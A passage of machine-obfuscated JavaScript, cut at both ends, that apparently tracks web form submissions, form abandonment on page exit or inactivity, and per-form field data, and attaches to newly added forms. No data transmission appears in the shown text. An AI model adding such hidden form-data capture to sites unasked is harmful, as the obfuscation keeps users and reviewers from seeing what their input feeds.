_0x65e33e=this[_0x5cddaf(0x493,0x75c,0x692,0x6f3)+'State'+'s'][_0x603a76(0x295,0x5c4,-0x12d,0x1bd)](_0x281723[_0x603a76(0x121,0xab,0x3ad,0x50b)+'t']);_0x65e33e&&(_0x65e33e[_0x603a76(-0x1e1,0xe1,-0xd,-0x24)+_0x5cddaf(0xa6d,0xcae,0xb2f,0x92f)+'ed']=!![],_0x65e33e['submi'+'ssion'+_0x5cddaf(0x77c,0xb31,0xae7,0xa21)]=Date[_0x5cddaf(0x509,0x62c,0x58d,0x5bf)](),this['_rece'+'ntSub'+_0x603a76(0xe,-0x3a5,0x273,0x387)+'onTim'+'e']=Date[_0x603a76(-0x83,-0x157,-0x279,0x2e6)](),this[_0x5cddaf(0x415,0x47e,0x122,0x4ef)+_0x603a76(-0x77,0x233,-0x210,-0x34b)+_0x603a76(0xe,-0x320,-0xda,-0x258)+'onFor'+'m']=_0x281723[_0x5cddaf(0x6ad,0x8e0,0x2e6,0x36b)+'t']);}}catch(_0x263039){if(_0x720a12[_0x603a76(-0x1cc,-0x38b,-0x30d,-0x2ee)](_0x720a12['knakm'],_0x720a12[_0x603a76(0x109,-0x5c,0x2dd,-0x1b4)]))return;else this[_0x603a76(0x2de,0x76,-0x5b,0x4ba)+'er'][_0x603a76(0x44d,0x1cd,0x1f3,0x7e)+'g']['log'](_0x5cddaf(0x5ec,0x4f5,0x8a2,0x275)+_0x603a76(0x79,0x3c6,0x2f4,-0x17)+_0x5cddaf(0x84f,0x4ab,0x71e,0x940)+_0x603a76(-0x22a,-0x465,-0x301,-0x1ca)+_0x603a76(0x493,0x21b,0x46f,0x735)+':',_0x263039);}},_0x4124b7);const _0x9972b9={};_0x9972b9[_0x4f2b9d(0x3f2,0x290,0x560,0x8e6)+'ve']=!![],document[_0x4f2b9d(0x7e6,0xacb,0xa5c,0xd02)+_0x13712e(0x243,0x3c8,0x9a,0x690)+'stene'+'r'](_0x4f2b9d(0x5ff,0x404,0x63e,0x33a)+'t',_0x3eebf3=>{const _0x5c663a={};_0x5c663a[_0x34ed74(0x48e,0x120,0x109,0x91)]=_0x720a12[_0x34ed74(0x1cf,0x666,0x577,0x56f)];const _0xf807b2=_0x5c663a;function _0x34ed74(_0x3c7925,_0x37ad78,_0x285d85,_0x52931e){return _0x4f2b9d(_0x3c7925,_0x37ad78-0x127,_0x52931e- -0x50d,_0x52931e-0x17d);}function _0x39b90b(_0x339e03,_0x4116dc,_0xd4dcf5,_0x1c96ed){return _0x13712e(_0x339e03,_0x1c96ed-0x4e9,_0xd4dcf5-0x4c,_0x1c96ed-0x89);}try{if(_0x3eebf3[_0x34ed74(0x515,0x31,-0x9f,0x25b)+'t']&&_0x3eebf3[_0x34ed74(0x54b,-0x177,-0x9d,0x25b)+'t'][_0x39b90b(0x775,0xc94,0xc14,0xb42)+'me']===_0x720a12['BxHRD']){if(_0x720a12[_0x39b90b(0x93f,0x56e,0xb9e,0x89d)](_0x720a12[_0x34ed74(0x7ee,0x8d8,0x31f,0x6e0)],_0x39b90b(0xc79,0xd63,0xa3b,0x9a3)))this['_dela'+_0x34ed74(0x2b3,0x14b,0x835,0x4da)+'donme'+_0x39b90b(0xb01,0x411,0x827,0x745)+_0x39b90b(0x596,0x353,0x8c0,0x633)+'ng'](-0x2e*0xfb+0xb*-0x57a+-0xf8*-0x8d),this[_0x34ed74(0x38e,0x3fb,0x5c0,0x418)+'er'][_0x39b90b(0x994,0x69a,0x964,0xa95)+'g'][_0x39b90b(0x704,0x4a1,0x4c9,0x621)](_0x720a12[_0x39b90b(0x78d,0x436,0x869,0x649)]);else return _0x720a12[_0x39b90b(0x453,0x514,0x662,0x843)](_0x47442f[_0x34ed74(0x347,-0xf8,-0xec,0x2f)+_0x39b90b(0xce0,0x84c,0xfa7,0xc15)](-0x1*0x1419+-0x5f8*-0x6+0x1*-0xfb7,-0x5*0x14c+-0x2448+0x2cb8),_0x720a12[_0x39b90b(0x8b8,0x844,0x58e,0x5ce)]);}}catch(_0x541202){if(_0x720a12['vkWVS'](_0x720a12[_0x34ed74(0xa0e,0x491,0x5fc,0x6b4)],_0x34ed74(0x36d,0x226,0x44c,0x60d)))this[_0x34ed74(0x576,0x65b,0x600,0x418)+'er'][_0x39b90b(0xb69,0x972,0xbed,0xa95)+'g'][_0x39b90b(0x5f8,0x5b0,0x478,0x621)](_0x720a12[_0x34ed74(-0x36c,0xa2,0xc5,-0xaf)],_0x541202);else{if(this[_0x34ed74(0x17,0x417,0x3ab,0x41)+_0x39b90b(0x992,0xd0f,0x76a,0xb75)+'s']['has'](_0x3161f8))return;const _0x27efb6={'hasInteracted':![],'wasSubmitted':![],'startTime':null,'interactionCount':0x0,'fieldData':new _0x573847()};this[_0x34ed74(0xf2,0x42,0x139,0x41)+_0x39b90b(0x92f,0xa35,0xab7,0xb75)+'s']['set'](_0x42e8c5,_0x27efb6);const _0x400582=_0x11ba09[_0x39b90b(0x52f,0x8ce,0x866,0x900)+_0x39b90b(0xa32,0x435,0x845,0x674)+_0x34ed74(-0x1a5,0x561,-0x28,0x1cd)+'l'](_0xf807b2[_0x34ed74(0x28f,0x32d,0x2e5,0x91)]);_0x400582[_0x34ed74(0x225,-0x1ec,0x50c,0x178)+'ch'](_0x3bfe86=>{function _0x5e01f7(_0x2d0395,_0xa1eb7c,_0x270b6d,_0x346522){return _0x39b90b(_0x346522,_0xa1eb7c-0x191,_0x270b6d-0x16a,_0xa1eb7c- -0x386);}function _0x49d6f8(_0x173711,_0x4531c4,_0x4dc8ad,_0x37a03e){return _0x39b90b(_0x4531c4,_0x4531c4-0x165,_0x4dc8ad-0x14e,_0x173711- -0xc);}this[_0x49d6f8(0x4b3,0x41c,0x496,0x338)+_0x5e01f7(0x3cd,0x2aa,0x31a,-0x100)+_0x49d6f8(0x83f,0x6e1,0xc48,0x65f)+_0x49d6f8(0x79c,0x8f2,0x8e2,0x3f4)+'ng'](_0x3bfe86,_0x41f077,_0x27efb6);});}}},_0x9972b9);}catch(_0x10e235){this['track'+'er'][_0x13712e(0x218,0x5ac,0x3de,0x6f3)+'g'][_0x13712e(0x90,0x138,0x4b0,0x36f)](_0x13712e(0x2e8,0x4f,0x109,0xaa)+_0x4f2b9d(0xd08,0x949,0xa77,0x87a)+_0x13712e(0x177,-0x2c,-0x151,-0x16b)+_0x13712e(-0x271,0xee,0x289,0x4d5)+'missi'+_0x13712e(0x26c,0x93,0x3e0,0x441)+_0x13712e(-0x122,0x5e,0x3db,0x360)+'g:',_0x10e235);}}[_0x400c88(0x542,-0x12e,0x233,0x561)+'pAban'+_0x462705(0x961,0x806,0x91c,0xc39)+_0x462705(0x950,0xba3,0xa2d,0xbc9)+_0x400c88(0x3d9,0x182,0x4bd,0x718)](){function _0x427bf1(_0xb763d,_0xdef3f4,_0x1d96d7,_0x4c2e0e){return _0x400c88(_0xb763d-0xc,_0x1d96d7,_0x4c2e0e-0x574,_0x4c2e0e-0x110);}const _0x478cbf={'LNtte':_0x32b43a(0x815,0x5d9,0x6f8,0x205)+'leave','mtfaH':_0x427bf1(0xcbd,0xa3b,0xc2b,0x8f8),'MUttM':function(_0x5db98b,_0x4e0d61){return _0x5db98b-_0x4e0d61;},'WySgn':function(_0x95e567,_0x17d62b){return _0x95e567(_0x17d62b);},'jaYYz':function(_0x10fff5,_0x11b1ea){return _0x10fff5!==_0x11b1ea;},'fhwJg':'PYGZa','PjfEU':_0x427bf1(0x4c9,0xa92,0x449,0x7c5),'skDxF':'befor'+_0x427bf1(0x5a7,0xb39,0xc4b,0x878)+'ad'};function _0x32b43a(_0x1f2a39,_0x13baff,_0x343d2a,_0x468395){return _0x462705(_0x13baff- -0x165,_0x13baff-0x4e,_0x343d2a-0xae,_0x468395);}try{if(_0x478cbf[_0x427bf1(0xaac,0xa80,0x8cb,0xbc9)](_0x478cbf[_0x32b43a(0xda6,0xa3e,0xb3c,0x994)],_0x478cbf['PjfEU'])){const _0x181786=[_0x478cbf[_0x427bf1(0x996,0x7a0,0x874,0x6d4)],_0x32b43a(0x797,0x915,0x95c,0x5e8)+'ide',_0x32b43a(0x4c0,0x65e,0x893,0x69c)+_0x427bf1(0x839,0x6b5,0x4fa,0x749)+_0x32b43a(0x4e6,0x71e,0x64e,0x51a)+'e'];_0x181786['forEa'+'ch'](_0x56a1f9=>{const _0x4ad37a={};function _0x492bad(_0x3c2dc3,_0x4006f9,_0x2fa34e,_0x224299){return _0x32b43a(_0x3c2dc3-0x17e,_0x3c2dc3- -0x12,_0x2fa34e-0x59,_0x224299);}_0x4ad37a[_0x492bad(0xaeb,0xd99,0x722,0xb4f)]=function(_0xfafd8f,_0x243420){return _0xfafd8f<_0x243420;},_0x4ad37a['pxDsI']=function(_0x3072eb,_0x51e626){return _0x3072eb-_0x51e626;};function _0x740b54(_0x3468a4,_0x37f9e0,_0x3794d0,_0x1e9c59){return _0x32b43a(_0x3468a4-0x13d,_0x1e9c59-0x198,_0x3794d0-0x4c,_0x3794d0);}_0x4ad37a['KqcfZ']=_0x478cbf['LNtte'];const _0x5a7fb8=_0x4ad37a,_0x27b607={};_0x27b607[_0x492bad(0x488,0x2c1,0x847,0x313)+'ve']=!![],window['addEv'+_0x492bad(0x7d8,0x6df,0x60c,0x743)+_0x740b54(0xdc1,0xc6d,0x9cb,0xb78)+'r'](_0x56a1f9,()=>{function _0x1fd027(_0x56fb0c,_0x439d66,_0x1a2bb3,_0x437fc7){return _0x492bad(_0x1a2bb3- -0x546,_0x439d66-0xa0,_0x1a2bb3-0x1c9,_0x437fc7);}function _0x3e9267(_0x5a06d8,_0x2323f3,_0x10d0df,_0x1135a8){return _0x492bad(_0x1135a8- -0x354,_0x2323f3-0x1a5,_0x10d0df-0xf,_0x2323f3);}const _0x44daa8=Date[_0x1fd027(0x369,0x364,-0x5a,0x133)]();if(this[_0x1fd027(0x56,0x86,0x79,0xc3)+_0x3e9267(0x9c,0x642,0x5e6,0x496)+_0x3e9267(0x222,0x1f5,0x130,0x29d)+_0x1fd027(0x2f3,0x2c7,0x491,0x31d)+_0x3e9267(0x84a,0x64a,0x235,0x4c0)]){this[_0x3e9267(0x774,0x77d,0x2b8,0x4f9)+'er'][_0x1fd027(0x506,0x44f,0x476,0x81f)+'g']['log']('['+_0x56a1f9+(']\x20Aba'+'ndono'+'\x20igno'+_0x3e9267(0x3fe,0x45d,0x38e,0x4c5)+_0x1fd027(0x27,0x6d9,0x3af,-0x11)+_0x3e9267(-0x278,-0x290,0x2cb,0x155)+'ivo'));return;}if(this['_rece'+_0x3e9267(0x2b7,0x318,-0x23f,0x1a4)+_0x3e9267(0x1d0,0x5aa,0xf5,0x229)+_0x3e9267(0x374,-0x1ef,0x425,0x200)+'e']&&_0x5a7fb8[_0x1fd027(0x849,0x7a3,0x5a5,0x78d)](_0x5a7fb8[_0x1fd027(0x856,0x8fe,0x5bd,0x8a1)](_0x44daa8,this[_0x3e9267(-0x6c,0x48,0x121,0xa4)+'ntSub'+'missi'+_0x3e9267(0x46a,0xac,0x1ca,0x200)+'e']),-0x5bb0+0x33da+0x2b5b*0x2)){this[_0x3e9267(0x606,0x718,0x233,0x4f9)+'er'][_0x1fd027(0x5e2,0x297,0x476,0x5eb)+'g']['log']('['+_0x56a1f9+(_0x3e9267(0x938,0x2e5,0x633,0x66b)+_0x3e9267(0x4e,-0x125,0x65d,0x279)+_0x1fd027(0xab,0x37c,0x426,0x6a1)+'rado\x20'+_0x3e9267(0x197,0x7b5,0x846,0x4f6)+_0x1fd027(0x127,0x5b,0x3e9,0x7b3)+_0x3e9267(0x3c3,-0xd0,0x2ad,0x2ac))+(_0x44daa8-this['_rece'+'ntSub'+_0x3e9267(0x97,0xf1,0x150,0x229)+_0x1fd027(-0xa4,0x1a5,0xe,-0x14d)+'e'])+'ms');return;}this[_0x3e9267(0x488,0x7b3,0x656,0x570)+_0x1fd027(0x40c,0x1d0,0x5b1,0x871)+_0x3e9267(0x429,0x683,0xcd,0x3a9)+_0x1fd027(0x174,-0x133,0x175,0x28d)+_0x1fd027(-0xae,0x134,-0x20d,-0x226)](_0x56a1f9===_0x1fd027(-0x5b,0x47f,0x106,0x16)+'ility'+_0x3e9267(0x37a,0xd0,0x255,0x3b8)+'e'?_0x1fd027(0x197,-0x50,-0x108,-0x428)+_0x3e9267(0xb,0x5f2,0x212,0x332):_0x5a7fb8[_0x1fd027(0x1fa,0x561,0x512,0x551)]);},_0x27b607);});let _0x4a2276;const _0x2cf6ac={};_0x2cf6ac[_0x32b43a(0x825,0x49a,0x6c0,0x3e1)+'ve']=!![],document[_0x32b43a(0xa45,0x996,0x630,0xd37)+_0x32b43a(0x868,0x7ea,0x59f,0xa92)+_0x32b43a(0xd8c,0x9e0,0xb2d,0x8c8)+'r'](_0x427bf1(0x6a4,0x982,0xba5,0x927)+'move',()=>{function _0x5e2c96(_0x30e015,_0x475e37,_0x2af73f,_0x860e1f){return _0x427bf1(_0x30e015-0x67,_0x475e37-0x1af,_0x860e1f,_0x2af73f- -0x4ba);}const _0x2afc35={'wFcXD':function(_0x47cda1,_0x544de4){return _0x47cda1!==_0x544de4;},'kniPf':function(_0x354a93,_0xfe31b9){return _0x354a93||_0xfe31b9;},'JGnCH':function(_0x388df3,_0x359284){return _0x388df3===_0x359284;},'BuAei':_0x478cbf['mtfaH'],'QjQam':function(_0x26b832,_0x261edd){return _0x26b832<_0x261edd;},'tjSOq':function(_0x32d29b,_0x2b6beb){function _0x5e1df9(_0x3ecad2,_0xa4ba96,_0x477ab4,_0x4fa460){return _0x2203(_0xa4ba96- -0x1bc,_0x4fa460);}return _0x478cbf[_0x5e1df9(0x498,0x12e,0x531,0xf1)](_0x32d29b,_0x2b6beb);},'kXfCp':_0x5e2c96(0x2f2,0xa50,0x679,0x891)+_0x58575e(0x588,0x4e0,0x2ea,0x4b4)};_0x478cbf[_0x58575e(0x799,0x4e1,0x683,0x4f5)](clearTimeout,_0x4a2276);function _0x58575e(_0x15d889,_0x24eb80,_0xff2656,_0x97ad54){return _0x32b43a(_0x15d889-0x1a3,_0x24eb80- -0x5a8,_0xff2656-0x73,_0x97ad54);}_0x4a2276=setTimeout(()=>{function _0x4ffbc1(_0x4f3ee0,_0x486136,_0x564fa3,_0x590e72){return _0x58575e(_0x4f3ee0-0xff,_0x486136-0x4d0,_0x564fa3-0xf6,_0x564fa3);}function _0x565a30(_0x2f0ea1,_0xcf9470,_0x2ec568,_0x2925df){return _0x58575e(_0x2f0ea1-0x70,_0x2925df-0x535,_0x2ec568-0x1a7,_0x2ec568);}if(_0x2afc35[_0x4ffbc1(0x3d3,0x286,0x3be,0x4e)](_0x2afc35[_0x565a30(0x658,0x916,0x5f3,0x59d)],_0x565a30(0x989,0x581,0x956,0x77b))){const _0x111f82=_0x4954d4[_0x565a30(0x25f,0x4dd,0x925,0x5c8)+'n']&&_0x2afc35[_0x4ffbc1(0x5e8,0x384,0x2e9,0x337)](_0x5478b4[_0x565a30(0x705,0x503,0x9c3,0x5c8)+'n'],_0x10af09[_0x565a30(0x214,0xc8,0x2c1,0x2f1)+'ion']['href']),_0x3df3d7=(_0x376abe['metho'+'d']||_0x565a30(0x8a6,0x868,0x67c,0x7a3))[_0x565a30(0xb37,0xaed,0x9dc,0xa39)+'erCas'+'e']()===_0x4ffbc1(0x6a0,0x995,0xaec,0x7f4),_0x6b73ee=_0x467741['query'+'Selec'+_0x4ffbc1(0x143,0x2f3,0x429,0x6d4)](_0x565a30(0x442,0x154,0x4b2,0x346)+_0x565a30(0x4fb,0x522,0xb78,0x892)+_0x4ffbc1(0xaf4,0x942,0xa16,0x7e8)+_0x565a30(0x501,0x29a,0x17f,0x3cf)+_0x565a30(0x848,0xab5,0xb26,0x72a)+_0x565a30(0x9bf,0x593,0x575,0x64c)+_0x4ffbc1(0x8c6,0x94e,0x54b,0xb72)+_0x565a30(0x584,0x4ae,0x581,0x505)+_0x4ffbc1(0xd40,0xa88,0x6b7,0x81e));return _0x2afc35[_0x4ffbc1(0x965,0x604,0x6e1,0x35d)](_0x111f82,_0x3df3d7)||_0x6b73ee;}else{const _0x399e41=Date[_0x4ffbc1(0x50b,0x426,0x188,0x4eb)]();if(this[_0x565a30(0x211,0x38d,0x6a4,0x397)+_0x4ffbc1(0x19f,0x432,0x5d9,0x48a)+_0x4ffbc1(0x118,0x4b7,0x2a5,0x3bb)+_0x4ffbc1(0x7d0,0x48e,0x3c7,0x29d)+'e']&&_0x2afc35[_0x565a30(0x63d,0x6ce,0x895,0x72b)](_0x2afc35[_0x565a30(0x765,0x929,0xb81,0x899)](_0x399e41,this[_0x4ffbc1(0xfb,0x332,0x449,0x54b)+_0x4ffbc1(0x2d6,0x432,0x4f1,0x36a)+'missi'+_0x4ffbc1(0x760,0x48e,0x723,0x695)+'e']),-0x7c0+-0x4777+-0x1*-0x7e17)){this[_0x4ffbc1(0x5fd,0x787,0xa8d,0x5cd)+'er'][_0x565a30(0x9d5,0xbeb,0x762,0x95b)+'g']['log']('Inati'+_0x4ffbc1(0x10,0x3aa,0x547,0x5f5)+'e\x20ign'+'orada'+_0x4ffbc1(0x46e,0x718,0x687,0x82f)+_0x565a30(0x653,0x6b5,0xc1,0x3c8)+_0x565a30(0xb18,0x60a,0x6b3,0x9c6)+'cente');return;}this[_0x4ffbc1(0xbad,0x7fe,0xb8a,0x5c2)+_0x4ffbc1(0xa1c,0xa31,0xa9d,0xb56)+_0x4ffbc1(0x6cb,0x637,0x75b,0x35a)+'ndonm'+_0x565a30(0x16d,0x451,0x631,0x2d8)](_0x2afc35[_0x565a30(0x8ee,0xbf2,0x5a0,0x921)]);}},0xb042+-0xab99+0x7087);},_0x2cf6ac);}else _0x293b32[_0x427bf1(0x61f,0x971,0x83d,0x9da)+'et'][_0x17b827]=_0x54b3f9;}catch(_0x2f3d25){this['track'+'er'][_0x32b43a(0xdd1,0x9ce,0x6b7,0x646)+'g'][_0x427bf1(0x460,0x618,0x31d,0x5cd)](_0x32b43a(0x5f2,0x471,0x430,0x687)+'\x20sett'+_0x427bf1(0x197,0x13d,0x213,0x469)+_0x32b43a(0x690,0x62a,0x4bd,0x793)+_0x32b43a(0x3cc,0x6cd,0x926,0x937)+_0x32b43a(0x574,0x758,0x6c4,0x80a)+_0x427bf1(0x7cc,0x4a1,0x8b9,0x722)+_0x32b43a(0x982,0x801,0x523,0x4aa),_0x2f3d25);}}[_0x400c88(0x82f,0x8d7,0x528,0x66b)+_0x400c88(0x598,0x4fb,0x420,0x46b)+_0x462705(0x961,0xbc6,0x5d5,0xb56)+_0x462705(0x7e3,0x462,0x715,0x95c)+_0x462705(0x6d1,0x7b3,0xa1d,0x713)+'ng'](_0x536f59){function _0x2136c2(_0x1d8306,_0x5abe58,_0x140b74,_0x26aac4){return _0x462705(_0x26aac4- -0x4de,_0x5abe58-0x18c,_0x140b74-0x192,_0x1d8306);}function _0x37be0e(_0x3fb12c,_0x4134d9,_0x2ffd0f,_0x1d9083){return _0x400c88(_0x3fb12c-0x3a,_0x1d9083,_0x4134d9-0x3ef,_0x1d9083-0x133);}const _0x3c844a={'Jvsad':function(_0x3d01bc,_0x145d79,_0x41ae66){return _0x3d01bc(_0x145d79,_0x41ae66);}};try{this['_aban'+_0x2136c2(0x141,0x57c,0x48e,0x483)+_0x2136c2(-0x2e,-0xc4,0x559,0x28a)+_0x2136c2(0x95c,0x987,0x2b2,0x670)+'ive']=!![],_0x3c844a[_0x2136c2(0x4f3,0x32a,-0x2a0,0x165)](setTimeout,()=>{function _0x72308(_0x5157de,_0x1c6383,_0x5f3b46,_0x1761b1){return _0x37be0e(_0x5157de-0x42,_0x1761b1-0x1ed,_0x5f3b46-0xe3,_0x5f3b46);}function _0x706199(_0x528135,_0x5502a4,_0x176317,_0x4989aa){return _0x37be0e(_0x528135-0x3c,_0x528135- -0x452,_0x176317-0x166,_0x176317);}this['_aban'+_0x72308(0x4fa,0xaad,0xccf,0x8d7)+_0x72308(0x898,0x660,0x935,0x6de)+_0x706199(0x485,0x80e,0x1e0,0x736)+_0x706199(0x2c2,0x4,-0x1e,0x4f1)]=![];},_0x536f59);}catch(_0x849954){this['track'+'er'][_0x37be0e(0xbdd,0x8bc,0x80c,0xb71)+'g'][_0x37be0e(0xca,0x448,0x7cc,0x147)](_0x2136c2(0x1d,-0xe4,-0x23e,0xf8)+_0x2136c2(0x61a,0x266,0x990,0x638)+'ing\x20a'+'bando'+_0x2136c2(0x5e6,0x9ef,0x7e8,0x682)+'\x20dela'+'y:',_0x849954);}}[_0x462705(0x4ef,0x7c9,0x4ae,0x7f3)+_0x400c88(0x7c,-0x233,-0x14,-0x7a)+_0x462705(0xb30,0xe39,0xcc5,0xbfd)+'s'](){function _0x518bb2(_0x52f370,_0x35faee,_0x4d13a6,_0x29d842){return _0x400c88(_0x52f370-0x51,_0x29d842,_0x52f370-0x342,_0x29d842-0x7e);}const _0x54c286={};_0x54c286[_0x518bb2(0x1b9,0x1a6,-0xd0,0x492)]=function(_0x14d142,_0x1aa821){return _0x14d142===_0x1aa821;},_0x54c286[_0x5970e8(0xac5,0xde4,0x987,0x9b2)]=_0x518bb2(0x919,0x542,0x880,0xbb6),_0x54c286['dtNlB']=_0x5970e8(0x4c7,0x392,0x4b3,0x4e3)+_0x518bb2(0x7f2,0x51c,0x98a,0x48c)+_0x518bb2(0x237,0x4e5,0x576,0x30c)+_0x5970e8(0x80f,0x7ee,0x846,0x810)+_0x518bb2(0x8d0,0x688,0x96b,0x86b)+_0x518bb2(0x835,0x900,0x8cd,0xb5c)+':';function _0x5970e8(_0x164c71,_0x2fe716,_0x28bac7,_0x5f4d02){return _0x462705(_0x164c71- -0x10f,_0x2fe716-0x1ae,_0x28bac7-0x167,_0x5f4d02);}const _0xbacad3=_0x54c286;try{if(window[_0x5970e8(0x431,0x7d3,0x5eb,0x29c)+_0x5970e8(0x760,0x74b,0x721,0xab0)+_0x518bb2(0x986,0x86d,0xcb3,0x65e)+'r']){const _0x15dfe5=new MutationObserver(_0x1a7c09=>{const _0x2f7a78={};_0x2f7a78[_0x38ed0e(0x63d,0x7a9,0x902,0x649)]=_0x198210(0x8d,0x203,0x2fe,0x32)+'type_'+_0x198210(0x277,0x328,0x18d,0x3aa)+'t';function _0x198210(_0x3199f9,_0x41f16c,_0x539506,_0x586778){return _0x5970e8(_0x41f16c- -0x2a6,_0x41f16c-0x41,_0x539506-0x197,_0x586778);}function _0x38ed0e(_0x16cb16,_0x5a9ad4,_0x435c8b,_0x568adb){return _0x5970e8(_0x5a9ad4- -0xf7,_0x5a9ad4-0xca,_0x435c8b-0x18,_0x435c8b);}const _0x2763aa=_0x2f7a78;if(_0x198210(0x770,0x546,0x845,0x584)!=='kUCMa'){const _0x44b925=this,_0x13d74b=arguments;try{_0x19191f[_0x198210(0x8dc,0x5a6,0x918,0x946)+_0x198210(0x552,0x909,0x799,0xb64)+_0x198210(0x5b,0x3e3,0x82,0x6df)+_0x198210(0x603,0x791,0x509,0x578)+_0x38ed0e(0x45b,0x3bd,-0x3d,0x18d)+_0x38ed0e(0x730,0x408,0x1cd,0x2af)](_0x44b925,_0x2763aa[_0x38ed0e(0x498,0x7a9,0x53e,0x5e5)]);}catch(_0x123c1c){}return _0x1e67ce[_0x38ed0e(0x75a,0x844,0xa04,0xc0d)](this,_0x13d74b);}else _0x1a7c09['forEa'+'ch'](_0x56e907=>{function _0x37d3f6(_0x5c270d,_0x3a72fd,_0x1393b4,_0x2527bf){return _0x38ed0e(_0x5c270d-0x27,_0x5c270d-0x198,_0x1393b4,_0x2527bf-0x97);}function _0x403de1(_0x3ae515,_0x3f86aa,_0x40848b,_0x3ea53a){return _0x198210(_0x3ae515-0x114,_0x3ea53a-0xc7,_0x40848b-0x15c,_0x3f86aa);}const _0x1e4444={'miWHE':_0x37d3f6(0xa7c,0xe45,0xd19,0x69e),'CRuRs':function(_0x3490df,_0x6d7759){return _0x3490df===_0x6d7759;},'vilQk':_0x403de1(0x361,0x3a6,0x657,0x6cc),'Xrvaj':function(_0x3bbc6b,_0x1ea9a6){function _0x1d8e7a(_0x7e1511,_0x23894a,_0x555683,_0x5dd7d0){return _0x37d3f6(_0x555683- -0x2bf,_0x23894a-0x106,_0x5dd7d0,_0x5dd7d0-0x168);}return _0xbacad3[_0x1d8e7a(-0x23e,0x36a,0x1b0,-0x254)](_0x3bbc6b,_0x1ea9a6);},'iMUMm':_0xbacad3[_0x403de1(0x9f0,0xbb3,0x50c,0x8e6)],'xyaFq':_0x403de1(0x652,0x9ec,0x56a,0x84e)};_0x56e907['added'+_0x37d3f6(0xb81,0xe15,0xd2f,0xc1b)][_0x37d3f6(0x6b6,0x495,0x4b8,0xa03)+'ch'](_0x315c96=>{function _0x98d0f2(_0xfdd625,_0x159e94,_0x326e13,_0x1595b5){return _0x37d3f6(_0xfdd625- -0x27e,_0x159e94-0x1ea,_0x1595b5,_0x1595b5-0xbd);}const _0x4e8a04={};_0x4e8a04[_0x320887(0x434,-0x1c,0x12c,-0x1c1)]=_0x320887(0x3b6,0xa02,0x60b,0x820)+_0x320887(0x3f1,0x45a,0x21b,-0x96)+_0x98d0f2(0x3f1,0x6fe,0x1b1,0x3c2)+_0x98d0f2(0x51f,0x6a4,0x7f0,0x890)+'cess';function _0x320887(_0x54a80d,_0x111f16,_0x161f51,_0x50870a){return _0x37d3f6(_0x161f51- -0x388,_0x111f16-0x11a,_0x54a80d,_0x50870a-0x17f);}const _0x1e4e9a=_0x4e8a04;if(_0x1e4444['miWHE']==='VkkpZ')this[_0x98d0f2(0x4be,0x55f,0x73b,0x279)+_0x320887(0x1d1,-0x1c8,0x1c0,0xd6)+_0x320887(0x583,0x359,0x464,0x7e1)+'imumS'+_0x98d0f2(0x3ea,0x669,0xea,0x64a)](_0x148145);else{if(_0x1e4444[_0x320887(0x373,-0x4,0x2d4,0x292)](_0x315c96['nodeT'+'ype'],0xd*0x170+-0x152c+-0x7*-0x5b)){if(_0x1e4444[_0x98d0f2(0x3af,0x368,0x54,0x504)]==='rdQOo'){if(_0x1e4444[_0x320887(0x95,0x662,0x2a6,0x3c7)](_0x315c96[_0x320887(0x4ae,0x7d5,0x7ea,0x7f2)+'me'],_0x1e4444['iMUMm']))this[_0x98d0f2(0x271,0x637,0x630,-0xf1)+'chFor'+_0x320887(0x5c1,0x3da,0x472,0xe5)+'torin'+'g'](_0x315c96);else{if(_0x315c96['query'+_0x98d0f2(0x426,0x3bc,0x395,0x43b)+_0x320887(0x439,0x19,0x383,0x278)+'l']){const _0x568153=_0x315c96[_0x320887(0x933,0x336,0x5a8,0x2e6)+_0x320887(0x31b,0x4d6,0x31c,0x534)+'torAl'+'l'](_0x1e4444[_0x320887(0x4dc,0x85c,0x57b,0x46c)]);_0x568153['forEa'+'ch'](_0x4d2380=>this[_0x98d0f2(0x271,0x2d4,0x76,0x154)+'chFor'+_0x98d0f2(0x57c,0x350,0x379,0x30d)+_0x320887(0xb42,0x8ef,0x7f2,0xa74)+'g'](_0x4d2380));}}}else{_0x20c2a4[_0x320887(0x263,0x6e5,0x5ce,0x932)+'er'][_0x98d0f2(0x847,0x83a,0xbf4,0x5f9)+'g'][_0x320887(0x687,0x2dd,0x2c9,0x398)]('Layer'+_0x320887(0x456,0x569,0x1cf,-0xff)+_0x320887(-0xcd,0x25b,0x30f,0xed)+_0x320887(-0xba,-0xa4,0x102,0xca)+'o\x20Ele'+'mento'+_0x320887(0x503,0x3cc,0x243,-0x155)+_0x320887(0x773,0x43e,0x756,0xa32)+_0x320887(0x210,0x2e9,0x5a6,0x8b7)+_0x98d0f2(0x638,0x5a1,0x979,0x3cc)+_0x98d0f2(0x4eb,0x59b,0x52d,0x16e)+_0x320887(0x657,0x618,0x2ac,0x5bf)),_0x4d2b09[_0x320887(0x1f0,0x440,0x565,0x750)+'lePro'+'gramm'+_0x320887(0x6bf,0x6e4,0x750,0x9d9)+_0x320887(0x4f0,0x593,0x1cd,0x24f)+_0x320887(0x3dd,0xc1,0x218,0x35)](_0x1f1558,_0x1e4e9a[_0x98d0f2(0x236,0x36c,-0xa4,0x1e4)]);return;}}}});});}),_0x39ae3e={};_0x39ae3e[_0x5970e8(0x9f8,0x68c,0xcef,0x67b)+_0x518bb2(0x67d,0xa34,0x4db,0x618)]=!![],_0x39ae3e[_0x5970e8(0xb99,0x8de,0x85e,0xb88)+'ee']=!![],_0x15dfe5[_0x518bb2(0x3db,0x2c8,0x545,0x95)+'ve'](document[_0x5970e8(0xa6d,0x83f,0xc86,0xc12)],_0x39ae3e);}}catch(_0x2af9de){this[_0x518bb2(0x6a0,0x557,0x7b0,0x959)+'er'][_0x518bb2(0x80f,0xaa8,0x752,0xbe8)+'g'][_0x518bb2(0x39b,0x27e,0x17d,0x4bf)](_0xbacad3['dtNlB'],_0x2af9de);}}[_0x462705(0xa49,0xc1d,0xa09,0x649)+_0x462705(0x806,0x560,0x938,0x97c)+'Start'](_0x189faf){const _0x2dabe2={};function _0x495915(_0xb1892b,_0x59a14f,_0x370583,_0x5e6ed4){return _0x462705(_0x370583- -0x681,_0x59a14f-0x19a,_0x370583-0x1c9,_0x5e6ed4);}_0x2dabe2[_0x592668(0x3fa,0xd5,-0x1b1,0x37e)]=function(_0xa49ac4,_0x2fcfb5){return 